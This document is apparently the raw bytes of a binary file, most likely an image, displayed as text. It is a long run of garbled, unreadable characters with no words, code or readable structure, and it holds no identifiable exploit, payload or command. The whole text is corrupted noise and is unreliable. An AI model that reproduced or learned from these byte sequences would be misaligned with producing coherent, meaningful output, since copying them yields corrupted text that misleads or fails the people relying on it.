�t��,g�y�1Mkkhô�1W�(���l�4T�wp3(�8}�"�!Mn�x�;�FW�����I��;h�AK�o�����-����H��3i��үPB�5������Vp`Z��C� ��U�a��PG(�����lM��=��� �u�ir�[h��d݅��:�/- $���mW�$���&��a�lt�����,�ˈx��@��z�@�[��`c�d���2���r���8xC�^x ~���gkA�p��v�<���(@��W��I���8�ET_69sM^�F���H�Nkf��z�s4��70�Fo��x��z91 ����Q� �i}��\O/pw�A�������u\�
�!aWv+ U	f0��`#w��>s�v_�v��k��y�me�wvr�QK�m��[!'�6m.v��d}%&u�n˴cF�XI���x��X$�lMCz�Uo"�Y��zH{�k�Z��{�p��er�\ʥ��@|ZH|�w|��D��U����}u:�G}��g]$H�q"S�O�$ ~��}�%+�R�W-��s?��r^��~D� P� ��~L7|��8H?��fTE�uO�u`�{ vc'00�c&Uek��H�C�v�l�v��w�wX�b)sKhQyY�l$Xm��LG��Xr��z�dc<�y�h���A�Ao�Ȃ�$YO��A5�Q�L�-dZk �w{N�{R�44��n��w^���ȅf�P�*N �� E⁆ͥ\l�QĒ� �=7-P��CR�Ps|x�60wx�)��+�%1�B�	��-��+�D�)0��S��S�2H8�Dvp�_���M%(/Gv�fv&h�vf���a�>�8��w��lD�y&�K��?�xW��K*�K��z�@����3>��0m�T��;���(xzCbm!dou���C��.��w��'���\�:� S.�C�h��8P÷N� j�U���+ җQ��4�rR�{s��":X���9I~#�uxE�1)�,�GwC����PG6%P|�:��0����1/GE�:y{�<��"�2�3�wXW���Ĕ����=x�I��ҕa�w�@P5t�5f�16CxF��鞍�(C����fY3#��
}�Zo��O�.�X�R�n�{ע
0�0��H�q�x}ǐqU��a�EY�	|
�b v�0+����FX �8��W��8?@�@	��_L��+	��� ���i���N�����
�� ���c����<B�`g�=�Ɋ�k�&�e�v��J�h��3l�D��K3؞fAdci �o���8X�f�6;x�<�c jY�e����G��z������p��p�ڎ�آ��+��G��[��`
�2�1�4�p�h$*$zgbv
��r��8�)sxX�Y.:��9�r�z�^�;�J�#���*��.�6S+�u��y\��Pw��2�� �j�8��T����B"�  U�JCycFy�CҝE��mگ�Y�cQ�[Y�6x�׈W�5�ؔHQ3��yex�G2GPXE6����e�uep�:�ʎ�:��)0dXڲ���*�Eڙ`���8�؆n�
�!���eh���c���[�ʀ y^��Dњ�����-�*��f.�5�r5 _��HHq���u�d���1�m���������vV�J!��H�'Vy��x��*6z
��W�q������WY��BYDxc�Z�E�xMU�+IG� ��{S�e%{C0�6@ת�h�
��t�h E)z�Ե�R���;�ڻ�E�0�����9��y�A� .𴓠����[.��*&�+�P� ��H�9g'Pϰa�ip����� ����<Y?���OQ&n�x[>�ۦ�xS2�,V�[�5(�+��H�kQ&�oD�$nup��X��8��L�������9�v�
YAz��/'�Ir�4�$�B�L��2�Ј�,�7��e�Ͱ'��*
sS�.�.+B�ڻ�0�$p��Cgu9%P1��$��I�r�8S��(f��Z4�	��6�b�+���Q�Ҋ��J��eq<�[T\��$�������uF�X� ����Ю?Y "Uo��������l�&z�ha���g�-S���ot�EQd<���Y����9�<N��[���<�1�I�,w6rVL�`��`ö�+� ��0�|�5��۬pF0F �' X��|��͹�r��F��	�\x�'�XA�P�=�+��p`7@�q $�!� T�r^vg� ��ܻ*�6�tB?�Lf��b&��	(� H` r<��ϳi3<�3M �F��M�Ҝ����k�W"�y�wa�j������&ʈ���Km�&x�9��2�t����+b��g��ܖ}��V��Mz�թ���l��ʥ���+������� @ U����7�'����؊�T��{�?�! � �p���7`Ul��I P 0ϳ�4��.'�, `Ӱ�7m��K� P�94�9$`���g�*z���v 7�Ć#+�&ْR��3���l���L��F0���P������;�����<`�_Y׾�L`F]((���*�q�w��ղ$�/#���K"�X�(Za��dٴ�!X�wBL��2CLVYLx��ˌ[Y���C"֔��4ƥ)��,��#���3۾�ڰ��8-.@bp"p�H��J��]\�l�A�K.��5��|ܥ=+ ����p��Af^�hn��:�%�ہ͚�F��g��G� v`#� �?м�ѐ#� �;���;�5����=ݎ���[����=��A��7�����H�`��T2�p^kG�3����^�&�'�� �����	��F�m�����)�xS����~�a�X���*~�-�d�q�\�ױp���|� �d� 0� `F@|�1=n�4J �E ѣϤ��YA�u��4,�"�� mv@ǅ��<�}�
�=�L`��Ř�ϕ��;�0S��H��&9������]�>"mü�����/����_��� ���F��/ ���������箟1\#M~1MM�������,f%���|Ք����α��ٔ���%=�GC���{��`�Pi(�^��z㺷 ��
?�p� T�.ЙڬΈ��F0� ϛM�m��9��7@��rz��]�F�P��
$;_�S,� �!��������O �|E$@ �/�$7��"b�Y��  ¿7p�+|"/�` z�^$ ��q��L@ 60ް�ݖ�A0�҈.�(_�� �A?�U�a�BMɪ��������F�VO
���������������D������G���� ^�������������G�D����@�9�>������>K���˞�>͘��Һ֙ٛY�����?YbbX��"�F" L$+7����7�	!"  �`�G� 09hB�a0B8A���' `bB�#'Z��r��������BHp0��;xF0�G��(����ǈKw-o�c"P�(�pQ�O
1Ll|�P;"�Q�`��ȕ��\v̍���?><���!���	&����I�ƙ����f	�a�I��?0��Z��װ��F��mk���ֱb�@��Č��[�P}^�82"т��㫺.�kc�� �&S�1!_R��4\u��nV�O{M�Dk�&n�6o��gY� %���2Cp�M��S
5�  \F�#!�4eEOd�m�@AT���A��=7�t7�� RH��F=��DA yD�?F`��G	��G`bV;���@
P0�^w��XA��S)� VZ�|�_|}�f];�����0���ܰG���',�ab�}������g45�hidb^�fۥ���ަ���n�	m�#M-���*�-�ꩳ���=7M�>�f]0�h�o�d'Lq�,S����2k���&_}��_|�X�Mb��vԘ�F0� 0 .��[.�@a�hSS0q" q��C�ՂSQ�Q��H)�Rb�ĭP0�:q`�_f��ILt �q�M�lr��R�|�D]�	&s��;0�X�#ٕ	^<c�%���H�e�L3��������d�P6�&�M�(h�%����&i��a���u�6�c�����6j3�d�w)����w��"
r���(&n+.���j�,�]m�a�]��z��w�(����h� 6����z�ICm1���Mj,;��^�oU�[��U�R��E��)B��=Rv�������7,qC�'�iD��� ��X\|������{Ü���6�|�ɝu`[�ةsM��4^�����iiiG�RӐ���9pf33 C2�' 
V��\��qϴ��M�@eS��z����mo���CL�j8��`��lL�o� ܫ�%��ِV��ծ��_����rT5�"Ng�Ԡv~(�#*N��kO�ؙ/}�@�t��g$Z3�� 1�C!@	��9\�y)��@b���P��򟉐o-'���rՃ[ � l��9 �뉽n��]�*�[JI�5&ab R1!�篡0aA��P '[��6�H$��b
�FK�]��?� 3��&3�M`M��yVgJ��b$�4*h��XS `���k�י��A�>��p�Cdy�W��!
YYQ@��D4ڌ�������Oc����ܦ�әnr]L��:i�P4倖{j��E�*�����T2aLО�а,�#X�@=`;
K�]��"��$�ǜ�;�ul
q@��'�V�,!��		^R]��E!�R�����h��^J��������J��t(H�+[�4�A�t�C]{'M�/ "��v�L��(P���fA�AP� ,���u����h���p����9':��6v��R�p'�n��U��T�0�O}���phrVU��I��-���zj`����p�E,�0��b�q3a����6"!}�Ѻ,���	V
!�쎭c=�N@�%D����@lz���D7�dC����T(Q�H-$(P�dJ<�>#@! �
R�*$W�lUB�0K�������#��GP0A��'a���_ւ���CMTuG]�����c!�T&` �EK�Pz��"���B��f��l�";�o����8#��I�m���Mk_�N�V�=d��zU����X���r�OTM�t�tr)�\'��sVd�'|�*#��<�0�)�h��j��%�;-������<��;dR�<3��Ɗ	V;�/��C��0��2��r�AN��J�:�z=��G�Sǰ�a*�cv�+X{����d{X�݄ �4Y��W`����L�R�&7���n��]�b�l�KA�A�d���fhl'�L>-&��lL���Yo>vb�8�ĩ�2�s5h����7Ka��\m��1��	]6��;���9bz0M����擫Eɗ#��;?/yvU7���襡[�ZY����h6�; �������U��/%=�HAs�u +(!�fl��c��.h���,�r5�A� #({Q��~@�&j��Ad$Y}�h�7#(S�`A��!Q!	�u����l��_��{���lbw� ����j
���m>e����18YXl�k��&�)6���⩥�j5�ur�㱅��-��)�իn��ƙ�0w4zj���:践3п��Qg�ƥ4D�{������ AҽEVr�!UA Ad`@ ���CH ���S/�Td  ydD�!fyPP!d�&@ߓ �> �y�IU!��1|� &  P��DSޣ	ǳ	��l�	Gx�FE�qPX�P�/�f�L�2}�$A����=:L:cL[r> g�r�|o`��b�ǷB���f�pr�D}Շr�0y���\��~��
��]�Fh�'�PA�-�*>�	�2+�#Q�s��*�S�C�u�P^�3R"; 1N�VjԊ-��d1v�bPbK �vwt;y􂟁b�F�"�s�xM�m�p�3=X&X�b�I��`d���.%�;rU4F+p3��O�$7�c~!%��y[uWv�y!oAo��=�QdDC�@j�^:Shh$Q@�� p0(��e��rYܰ{��Ml�v���"��|�����|���zH�"GrU�C�h�RgO���X\2�� �x6�%��s:��P��+����t��E�4�tQ�5�:uW�`v�IF�=E�{D`'`1"?���uS7  ��� ��`+�d	<e)F U.!�n�@@|�Xp"���s�!�"�@F�_`Apms�#׶2����C1%@WIV�o�I4zU�4 zZ�Z8��zRa����/�A�@���UCYC�i 5]��PG! R�@f�B �6"		%�6�Ap+����*IG
Fy�+�	%g4�	�i���6�Cڵ�t��~�#����e�װiϒ(�	P�M�r�S$�FrT`���'����`ߤH!�H�` F <X1�(��WhE ���x"�`��`�S=F�SYy1s�	�ԍ02?!3n`�2�?�� ;C hэ�uDCd0�E�� ��u�H (�M���d(3 Y���Y)��@e����(��	�������v��$��0���,Y8ݗ���{��9x�C�g
�W:��	�S~��b�Ngr��f9��)�YQ֐�^v�Tǚ���#F�EyM!��3H��U樅)��w)�^ע>�0���J.Q�sG���tT�4P&0�`K�H�z�F�[eѕ��cL����v�K��K��c��=�/3j�?�F�C1s�%xU4%Є?Vw��/�� T��i�te��%0���� �!(I 5��{�X���ea�kZt����rJ��B7p��@�
=���󒦲�-�]��O{Z}��]��C��I����C�G,���>ir��r>Youc$u"4BF �t�� �V`*!%��or�4�_o��dT@%�q?"18�%s2$�0�ʊVm�F{`_|�F}�;b`H�x`'>G�L����+��Tw�&c"�m��%�C@D�?��Jb�A {��&��@�M����y�%]��{��	���pЛ 4��j���GY�hkʦ�w8��K���q������HD�2���7����j,FĈCGD@Cy��t����Pۑ��P�K���Q�1�O���1k�`֕m��c���S	��Z2%a@&p�T��|A�+.8*2�q������l7�U��<G�e4��SD�j��x4K���ܶ Hjz���c�d?L4�6��VCQo�a�!�/ A�dT X���Y�(Д\�:���M�7Z�۱���n����!ks*��A	w�$vF��瞫����r+�	+�Er�P\�6�Dy���N?I8Sd���s��C��g��]L�)��Q!�$U�)ʤL�"�3�"?6_?�cQi�"_@�s�� �m�G���h���m����!,��-Ґ��
˨"?�A2E�/F2.@�w͈�"�	ۆ�u'6� *bW6 �K4����h���������A`/c{�Ŵ���  (�e�G��D��������ƺ�04�$K72��k���7�О�ĝ9�9��Ỉ�P�,=@��u�����{��x�)2�C]?����ɬCF�ڴ�ɟ��p�R��lb�ʫ�	;�/��=���|Y%`@����֑��b�f�m;|3`}�i[%4 ;h�v26�nG'��<\nt�"�i�� )� #�<q�L c1�	x�<�Sb0���^�e:�3#�m9FY�$e�C0���L� P����|�m��5]Zt@[lt���J���e<A�+�k�����#��zH�v,��r,�������<����r(�s�g�6��<[s;��*m,t\޶�٢��J�YʝMʥ�v��Ѭ­l�#l)�\q�n]&�P�f=��c�k=��{ i���m�m�M�aP�h���=�)��R� A�n�n` #�ʘ�?��	�t��R�_u1;�"O���}�Mp ���%e$e@�C`5 �	0�A�ڂ�����\��O�e�e���|M��9�]��b�W��g-��ݒ�c��ҭ`��ފJ�p�`��]֔F}Ԡ��"�5_0�8@���(��b�c��	 ��1�	i{�����h-�h �~#�Ur���w�ਞ�e��@�n���雾m��-���!>� ��+~�����j3��3�Yp����	C�k���	D~�	�����䘕��{e�M=|	`��0�^��\��9��y>����iN� ]ݛ�ѽ)��Qp��ȃ��z^��}>F�����\�	�����z��ʛ��| 0������y�����fꢾ�������Y-�~���벮�"�?/ؘ�`&�`yPTs��֙ �N� �����o�N��^ea�	�nG�JN\���	!|�(�;6���kqm�t��^C�)���h@���a87��O*�ȧ�����2��Bw�2k�������!�Y��(���� �� J%.�	]�� ?�$��%�)��������^(��?�#Z�Ur�=����A�_��/�8o�G�@�Ion���AႽ :QbT��)�������@��p{�2�Ͱ������Sn����p���i�������������
�D>G����^�G^���&��� ������������K����@�>���������+��Y�Y5ʃ�8�8_ӄ(�4((4_?ə��-�+).1.����hh�aa��)�wܹp�6
H��C�#"γ$�E7�i�����nGRP�a���sR��?~t\��f�ZhqrA���e�&� !8C�� H��BI�0�U��Ҡx�l��?	���",�	�X˶� *��A��Ex��� o߿|��}Jx��%T��P�t��dh�%a�=�zE�� "c>ߍ��aӆ�H�U��k��zP�lvf��M�B�h�l8�"7R���<ϡ;@0 ���ݫ7�z�D'�0_7� @mٲ!�BC��iHT�d���\��dɞah��SP�|��>?��Ar>��2�p��nD5�� Z`�V0��0
BG�\%S����^�u�
��u� m��G\r�U�]z&؎9�E��9��)�EbYe�Y2��l"d��҉��4&���d��g�Rǖ��f��i晦�V�m�,�2��V��X!'	��	��$�	"��̹��s����\7BC�w�%^y4��y�q��=��}�HGq���M����4��
=�TCP?�ۃ�Hë Rh�!zdǰ0l8Qy�Ut`Eb&��1�
�bZۢ�G  !�  ,    ��  ��<�,<��&�&����m����c
c������
D�>u^�@<�,��<��������&��<�,�Ï����ɷ�̇��,��ɛ��9����**������������������������ �����j��Å�G ���Eu-jܸ�O�A>�ӡ�8�TI����$)3Lɘ31���*�8�e�;NN�<�"K��D}'����X�f��!����&ɐd���g�h��%���P��$����j�hi���Y�P�F�C�Oո��eŀ���@ �	����0m`�Jgu�5o�G%�gLT�L6��	�XF�K֫�h�l�d�%`�:Y0�n��O�/�
�nf�*�aF���b�u5&���aİO�v�ٵhΊ[��=�M���(@��8~�۩{�	�8x��ـHO~����;�a2���!&
�АOe��q�H&�dLE��8�!S+q�K�4HY4� U����#�ӊdфbd�X�VZe�Փd}��\b�\{���U}eiez�]�Շ`dMU�a��IrU�:�I�d�a�e�lvZl���Yj��O������ޣw���]���F)0�b2�p^���:�1��s����m�)�u�9�ݪ��^x���0�Ec^1H��'x\c'��W�7��a���Ǡ:*��β6h���Ӏ��(�϶60��3P�����N�IE��a4��"N/� FIb軂����E�R"���F8�P>����&��U�0y�YPN	VXJ����]��`�UV[����c�I&T��y񛅵��aVa5Dc���A��p�h���&�lJ��h���y��Mz�w�uW��U�I��4R��d��G%�:�v�W���T�j1�,�j,�a�/�!ë:� Ǟ�����l�>��'-��H��D#���*�9��N���n��O�F�K0�'��� ��P�?��@$�4b�!��0��P�@-�b�A�D�1��HV�VQ&�qkĀA�0�U�V���]Ip�r[]�Y��2�_r�M&�&&n���Y?@p����i�JڝP(�0��ʌњf����7X��V��	^Ba��v�bm� ���E�mu��lU�]m'W��(z%,�( e �w��abq���Ĺw(h�Qִ:!ϡ���ЍH7���tS]L֔� t��^����#��N0��T`xP��U0�Ũ�?P�T��8ȁ���Bdo��_�d�6Y�L�[�$�A	JQ)��P��l�zY9����|�� X�>5���!� �f�6�9<�	M`�KY�� /3H�a��
�0v�L��m+Tay�yj:�<4��&����>�LPf ��t,n��:�A�r�[�)�:2�7�� �����~�s
�h>߱O{� �`�A���|��e�(&�P�A�(�=4�9x��=�B�Ѓ����V(�ԱRLX��rx�G[���ڴ�5�)K���"�TSP�����^��0�;��305�Lu�T��Ԫ�R��z���˫u�����v���jc���	Mc@s��IaY�U��͸/����p�>�J���Ӡx�'����9��X}��?������,s�����f7{#)�K^��������(H-
����yd�e��zg���`a@�p�;���m�T4�
�q�7�Y�ԁH�(�̞�$iI��L.����1&F&���)Y����ļü �Ѻw<�2x��6@����4�Z��d��.p��P��vy�tm�b��1h`���T,U�Z��V��<�T��6���{�+n�A h �<V`�� E.q̂���)Ox���8�:ؑX�9˲��,����v���WD>Dֵ ?��j]���@�)�Bn���N"P��r� ��a���(�F
�n'!!
JR���iX���آ=<��@9��DER�M|�̬t��N�,y�n�qJ��+����S�����,aC��i��� �_V�鿳�j�x�K皴V���
^�5�&�uI�fb���4���W��VY��L�b����-���3ǹ3ΰ��1��X�DZ�1A4�q%$�F� �d�+������MNP$(6A�{Y�*����d�[ ���"�aI#�l# ��eN�L�����K��r�(��9� n4P�@�B[ѓow��]��׼i�&r��\	`���;�R��OG�S���4T'�Q��5>x�gBp������a|��9^�54���d��<Ӕ&�M��JQ}mi]B�U��������!��x� �{��6�?нc���cB�z7����"'��������/:�"� �Aq��6y#�C�t��,��B�:��4�+$nt���"�Gc�_��+p�4�#���/-�����������u$�l�Vր�u`��yf��_�
jI���W�j����Ȅa֢-�C��溮���z���.aV�/�e8��WV>0w��,�`c�uc�r�g��w�Fn��9�� ��,����D��ue�#��.�Gq;h@��=.�Zb#ev;n�F�e�[�,�p2�[�p:�@R1 r�g?�G�WH;�AaHJ�=d!^��ܵI�#?\�|�gg;�^wv^\���_�E�g'H�@�U~��tGS��_T�TM�Y�U�~�k��V���`j�m�l���ĈΦv�� m\� =`���C-��y��@��w�-Xc?9񔀚C���9�x	F��x�����Y�|�Z0p�2��bFn� N$�E1%�<(#�W#3B�72S�Fz�����gԃ{�U�eA��Fekph��$��4Sr��u3� };�&�qM� '4���Vt�ц��rK�d_9��f~��T�v�A`��V_�V�6�6֑�w)��v9�/DM$	���uZG��
��T ��4���� �x/扥x-�qN��wAYY�9����DE"�x7r��f�f�.R��$%a�PEboa��p2�#�P��?�z�%�	O��l� 9�η�JXhr"C��FeT��thL�|�p�w8GpR�i;'?W�� �C��s��:�Ԇ����}q��MG@�R�4�qk�Vau��
�5��ui�`Gp���V�bu����v�	���kkC P(6�N��m��X��,�ى�֓�9�HN��wDٝ��,���0'L�Y#�Y��Eh�[�Yp �#%��yq	/�"�i<(g�">gg�e�#w o�l6��I{��G��=�����r�t%$���V3��^혏�f^b�$�@t�9J�i���T�}�tu�(�&~%P�_��_kU���B#�V*����A�wMG�k��~n�Bl�+fǣ��v�)kCm7dm�"�wW��i?	��0��9Nٹ8h�maz��P� ���@�\idaf%�fUi�(p 1��}�{�R�!�+(/2R�fi/�cf��fʞk�f�f�5=J�H�3"�=w ]Yy�%cѧ�;Wr�衑�\�}�zg[�3. ����?*���7��t�J�t�t~�jz*����yu��k�QL��d#LI
B�dl(WQ�'	�V�:�UZ��pb�Ȝ9�N5Ɂ�Cn�J�e�e�k��gz���,mZc�v�B��ueN	�w��zN�(�#��1aQe;E	�]�pY�;�Iz;�e�zef�(E\�[��#
�I�sS��חU��C���H>��"�3�ɘb���'<���J��e����**�I�*D4zj)���u���L=*k*4�fL�P6c���\�V��B��l`K4P���b���׉�n�,�Z����@��Gɦ�ʦ�Ё��W���;�(�N`�~��AQ�O�  Uf;j0%�;R�� yd�8�rA�F���Z^���Y�5K�Sx%W����&<������<Y!��P�\q �����?K{(���Zj$~��j��:(vc��@���`	aC�@���)�?���٭"i���΁��Rw�ۜ^������Z�|�X�Y�~���ۦ1���x��\p$�s���؞�����)K�f~Z�k:4����U�P�▩��Se {�K�ߘ�^�7��x���I@�IJ�":������<�gʅi���ȢL�?��қ-Y��
~�v+�Vt���`��A���gu6���Jl���B�6���`w��d: E��dʿ��8��BY���i������Z"(:��.U9��
| �Th:"o��1����h�$��Q���e�j0��D�K�x�xY�~�ɲ|Hؓ�\�1:��Dܳ���g��MI_p�ʴ�;Jh����T�' &_���L'�KLc@���T�V($fLi|�&����*���o�pl��B'V �-�1���턝�XX
���-�ܥ���aZY���J����v�!�#��FT�g��˵뗅�=. �ã��*$C�<0M��z�±��\�c�܈�%�ù�˗�5���D=B��η�F�K���|���$@}p��J�� ��0������R~�z��1(X{@� C�����ƾ�Ai���`���7�(BVl��ƌe� �7�M)��9��
}��Xn�L��x�+ѭ��{7��`p*����x�E����W���|لDۡܩJ �.���<�,gC�p�w:$�nÀ�.�Gz��ڠc��5��Çd�h���%����NHP�Բ�3ȫI��t�͜�i�ֆVL���d(ªO@!���5�:��0V�6V���e�Ƹ���ϊ�~qL�Npg*< ���?I��RD��-�����؃,��Y7���9��P.�m!G�ѴX�Gb�1��[C����1_�Jp�J��w*f���7���Cܠ��ȽG���I0�=:N�*�5�=���ڪ�	��Ǡ�]^��J��Ֆ)Ř��uR����$�w�[�t���ھ&�|�δ��b��^�f�C�A��V)ɒ9��[b�"�s��C4�z;�%~�8�n�m�)^��MT}�����Ya����ɲ˵K<qDԔK�92B~��\f.�;��e\&J�#���N>�b����{��6>�5+�^���6r#���O��!�$�����s���b@͘����?PK�&��G慄��5�4������$��|�^	yMk^`�`��_`B������u���kau6^����c�p��N��m���OD4њdrz�� J��C��;\Ҡl�m�ã���ZI�^y#q�q�,�J.� ˸ީ���B���i��S�'�ɢ���� z����F=�~{�]r�h�i�+���;JpO�lt�L��M �����=��m�v�!�_V�1, ����fLL�9���f�����O��ƽfDp�\*�B�c�%���𔀕sx�ډ��M�Z1����:L�G�×[d�
G��~��z�hf��IϞRt�6�}�5�.��$��w�����|>n�V^�w�d��e��b�3T�kP�*�+:�@S��}�,��(f�J���	&,�,<m�������&^�
��c��^���G�� �����<��� ��G������������
9=**����Б���������������*�����g���������5_(M_8�Ѣ%I�J�(Q���Æ.TpB�?,Rp�B5.B�P��#G
F���e��n򴜉 c�*��DI���.b8\�$ß>��Kzi����DX���� �	3 Vl��H�(]�t-[����]���ܦj�fȐ�IH'�]��H����ǐ�a�����d�����H�,ҍL�f�K��L��)�4��-X^n�Z�ʗ տj�J,x���M���X�e��EsG�z5�سk��})4��«���{!���)�?.�
ܫ����U+T�IScG���ޑBM��$SK6��J���G@�0�}FE�V\��	T10�U(A��\��Xb��Wh���vs����h����@@
v�1@��f�;�͸g,����Zi�����'�q�5���RIn��6	f����.&h`�*Nn�oG4wL2�43��X'�uuj�������9�݌�D����ң�{���A�a����*�������A5iD`����5H��4�(X�!�!\K��!A"6ԕ��p������d��S����\K���Rg�(@� `b �����{X�$l��f/cپ咕����d)\#�<�e+��I1��v�-&���/������Vrx�2�sȄ,�8��4�<��,���t�4*�v�Y����s)?����"�1�CQ-���qj�Ǫ�pSS��k�J�Z��Z�+��n��/��;ty��F+�O�$�W/�bY\k��ߎ�v�c�K-Y��=�����C��c�Z&9e���dL�[y���P,��B0��6疍X�z'��n�e��1Fn�]��;�����,J��o���?|$�xA�{�<���<���*����\��5?��2�����:�L�?(�����$RU�~K7m@Lz}�NZE���k��O�gY�he3���7c!E!�� Q�	���+�CȊWA�a�o7:
Y䒣j��!8�ǹ�Ԃ��0��L���H�_=�LC�����ȥ����T�Սaa��D1b'�?������v0�	�5��r���L, >��lTW��8zғ�3�����z~t���ý?xϐ��(U�ý��AA?�PgY��(�ݠr 
�iMS�(Yu5S�JWL��$���-@�$[�:���#o>[Ѩ�,�EYT�BB�a{�<[R��-���pI@Az���4.�D�fa�$D����Ȅ?��%0�P3��a�`�H a�1�A�`��h�~z1v��D�W�5O8K��Zv��x�ӓ���M���|G5 E���,�K�HY�A�f&=_����Hp��V�d%A�ɱ���H���ധa]+�P�&5PD���,cY�M>3G�Ja$�W��P%"�JL�)-p�F�<���ZL�M!<:��WM#	1���	C�nV�rx��;ҙ�̕ ���K��@�m�;Cg%.ѓ��T��l�$	�nB���,l�O�/8k��x��:��bG��;.!Q;>�O�cYfQk���$STHG��H�g|%]�=���� 8x�D*��u|�,����9���j�EN��Q�<��H^L������z˷P5YW��:*�5t�
kX��Lw�7/\B����0s���<�2�����$�uu̼����9����'e�`{Z��WDXYɺX����|`9�w�N��û���P{c�&F�����35�.z2�f����^n�����̷�+�4�R��� ��rrQ�\�:+(JKT�U���@�z*�8�$x����>��D?	ʅ��^p�7;X����"M��SQ��߹�7��]f�W�q�����F�`*h�RR���b�?F�M�07�d������$�P�}.��dĉ[Y8`���l���&߸-��{w�7a�hm3�a��R4���E��2�f�D��i�w���]ǘ!�y����䙋" %��!�4՛;��H��a�ڝ���\Ғ���=�oAk��k�[�]K��mm�+3��W�?��&�h�϶�x�nk�� V ��a���:3\ظB�����w�9X_�KP<;	f%�96����BY���j��Y�R��v�͏��J��	�"�4l�:gO��^̢����ݧ��*�������O*x���	\8�j�e2�ے+�w2�p��!<}\� �p�:�
U�A"��G�b�����@:*��oZ��o]2\h�[3�E�I�D�)G&Y�����	=�fbx��,膒\�7c��v3`��5��I:+�Fvۿ��>���b9�U�ˎ
К�M�ȝ)�����"�=׉z��y�{TwN�Gl�G��Q�&e��~�w��nY&x8p\���C5@��!��"!`���y��S�fA�pvF��zC#*�4#qf�C6(�7%�ۑ����g!v�o>�q,V{�2÷�ŷ"
q ��a�n� XxW�dM	�b}d�F9��$�V0E�~O�u��	��O�:S�}i���~�u�P�u��F�pmȃ&���''��}�'t20s#�2
X��怄	w3PV��H���)�$�$�� H5���f �U1�%1]P]�?q�?
҂pgjPz*`�z��T�&.=�� 4�H��L*�T]Qi(ǄM�-R�-�eV �Y�`��#b9]���1���VW�`�s��aWB��>	�R� �%ڗ�s�F��b�Y�h~T�m�W�CFɦ�9F�P�pmf�;k"����^� �mu�=}rG�Qyw����(/�n�x��`=f3#��nU�nW��1)3o� f���eZQ���!H�%Q>ŋV� y�4A�wV.���T,�Le�U	�A�s��h|���3@IM`I�cru#�E�r%���2��r|�/�i�PM��`D�0X�[8WCҎjHk���ȅDHbK�}V�:`�k�l9�F�'� ���!���~�i'1��&Yml�
��
%��:=���&�ŒՓw*���m�ĉ��_׃��>�v(�Q)��)�xI�x\0!R4e6S0���<u�0� �'z���8,�b42�z#Ҍ�.�G#/w��	r�ӔҒ�J��~���!�X|��".P�Ps�vF�`�aC�Ę�Ѕs�8}�AX$Qlx�e��PO#&u� ��a1�Аg�l����;���7Jv���~�ɛ��H��c`G"S��y��f��I��;H�I����0�W�`�N���10���49��y�c 6�;��o�����EC�W7�"4C3���ǠKq����T�LJ��y8�,SL���9�14M����Mr�����"�C�� ��B����'�D	�} �%�w���0�AP`|X��::�ȓ��G��@Pimb4Z>��1'tĤ)Iw(��B�ב�ȉ�Q�uҀX�V��cV����`T�H|�+%a �מq �mzp	�P�T���T&��~J4xi�ҍШz�z_�T8D�_�*���!�!.2���Z s3G`fsA�`����B�Y؎�)�H2�#ꏳ��JGY�)�Q���3'	�&)
���;����l�Z��I�K��#y�Fڛ2�99����i�����ŭ{�Q�9M�󝌇>M0�x\��cjT�u�J�����c6`������KVur�E�E������iA��b��8`�G8�bٟ�N�+dhޢ
\�����ڡ�y���Fb/��.�8}D�+ڬ\��O{��SY�u��m�zl��1���凳�5��
�GztP�S�	�@w�[��)���t�\�7�z=���:�����_�RŅ��@( +)� dgT�j�ﺞ�*�g�z�j�����\.�Hs^��B���|��øuS6q��ؗ�ۖ��i� `�3J�|��H4w�l��z�?�b8�":��{��2��[���%+���5�Y=�k��u�z�F,Z��9�;F�e�AJ'y;M,�Ƒ�`B뼸���1�'= 	��d��Q*S[ߛ�Ƒ0�rB`+>�PR狾e��a�_�-�@wp�
G�����<%J�K��o'�!a�����	��!̖����,�u��UU5-z{l�ʄ��i@(L��4w3��VQ����j�%k�+�|?���9�ťa	���#'�6v�Gܳ��ƶ���cF{=��Q<��0Ҧ�O�	Sw��mW�G��j���)���n(%�[j�^Z���ǒD^�B��~|*�W�3�t�I��,�D7�# !��U��W�I��܂���6��UhI�$��i4<iƗХ��HKz�d�Z LC�+0���'����,�ڤ�#��aj�1�	��<�6v~9�̿�j4�Μ1�䚯���d�ѣR�;L	&�R��tҬ��n2��� 9��j͵��e���!f��)��&�� 1�b+�2�{��p ��"J@_i���-�M�nY��D�ђ�ɛD��#}i�ai#�*�U{s:3j���T5�.����`�Y��T����`����%E�Z}̡0�ͼl���?+�Ej�tr'l��E���ɛ��b@���)l�E^	�p�p�k=�j]x�ť/e�웁�	7o���K�B���&g54�eq�S�����uK�Mњ�-o������~j����������!Δ+�"���&<(|R'PӃa��B�&�����`�?]Wr�ñ���a�#���u��~���������\�ɖc�|���2VԻ��?�E@ ���n�K�V��A�R��J�u\oJ�x��u !��eF���T)LGq����fE�UcS���=�(]��
>"�>T]���U¢^;hK���-�M8�Z�( �Cɱ�	��keC�m����z�
�����UW@�j3Έ�!�:K�D,����@��Z�b�/��:ޑZ20)Y5f	��X��0̰�@H�|�֞����q���&��	���r�]IU���g����?��*BQ��K�4��^�JA�ڨL�R4����c�����-��q ��^.��"�FZ M�p¯�4-˴]�>�&N���|��83��7f̜Y��;���Sc	���2y�VR�G�;���hQGc�$������H��S����o�Sx��u�r��Ki�f�B��]Up�8A��7!T	f�.4�n?��*dh�N���{�S_]A��wfB��ifV�*�|ak�ע���6�n�/�v��m�]�b��6��D��.�7�����D6��c�������К�՞%�om�#ܽ���<'#F�����EǠ(TF3 ��o�oor]\Mp����T�g�d7on��Y��X*wy�Y��L*����p�.����n����(T�G��d�$�L&IJII����}�}���������I�k(Y++�b���	������'����������X�S�œ^<�є�&� �������^G�����ғ����������,,
 ��`�ĳn���Q���9z��bR��i�ȱ�Ǐ C����)U�j�Q��K�!-qL�A���
n�<p�E%2`���5?�2�D	��(Tp�T�#~tX@Å�;����I�R�U'-b���?��6���"���u��ͨ7y�E�A�ZNK#����C��ʍ&�-\G�1ʠe��U�BW���V��p����.Փ��"FeC23��'�[%/��	�7��6�Ӑ7�Ɯ��s׎�sW�4�	�(�X�@��}����{��x������˟/�����\i��E&�c����TfD�pT�86I^9�S��a 'а@���E`�
�5ԁAY��#��%�F��E�z�T)���T;��Fa��h[�ŠE��E6�\����c�5��}��vJ+�6�i���@_�1���.�0�l�0������Aм��:����5s��Mo�!�%wV�B��Y�~�C���=c?�L��v��Bw���z���GE3�gꩨ�~����$8|��MPR�Nd�D���uV�z!�T~(���ap�
